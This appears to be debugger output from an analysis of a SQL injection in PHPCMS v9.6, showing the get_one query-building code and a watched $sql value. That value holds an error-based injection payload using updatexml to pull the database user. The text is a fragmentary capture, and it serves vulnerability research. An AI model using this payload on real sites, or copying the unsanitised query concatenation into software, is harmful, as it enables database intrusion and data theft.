 * @param $table 数据表
* @param $where 查询条件
* @param $order 排序方式 [默认按数据库默认方式排序]
* @param $group 分组方式 [默认为空]
* @return array/null 数据查询结果集,如果不存在,则返回空
*/
70 12 15
78 final public function get_one($where = '', $data = '*', $order = '', $group = '') {
79 if (is_array($where)) $where = $this->sqls($where);
80 return $this->db->get_one($data, $this->table_name, $where, $order, $group);
public function get_one($data, $table, $where = '', $order = '', $group = '') { $data: "*" $group: "" $order: "" $table: "v9_news_data" $where: " WHERE `id` = '' and
$where = $where == '' ? '' : ' WHERE '.$where;
$order = $order == '' ? '' : ' ORDER BY '.$order;
$group = $group == '' ? '' : ' GROUP BY '.$group;
$limit = ' LIMIT 1'; $limit: " LIMIT 1"
$field = explode( separator: ',', $data); $field: {"*"}[1]
array_walk( &array: $field, array($this, 'add_special_char')); $this: {config => [11], link => null, lastqueryid => null, querycount => 0}[4]
$data = implode( separator: ',', $field); $field: {"*"}[1]
$sql = 'SELECT '.$data.' FROM `'.$this->config['database'].'`.`'.$table.'`'.$where.$group.$order.$limit; $data: "*" $group: "" $limit: " LIMIT 1" $order: "" $sql:
$this->execute($sql); $this: {config => [11], link => null, lastqueryid => null, querycount => 0}[4]
$res = $this->fetch_next();
$this->free_result();
return $res;
db_mysqli › get_one()
Variables
Watches
$data = "*"
$field = {array} [1]
$group = ""
get_one
$sql = "SELECT * FROM `phpcmsv96`.`v9_news_data` WHERE `id` = '' and updatexml(1,concat(1,(user())),1)#' LIMIT 1"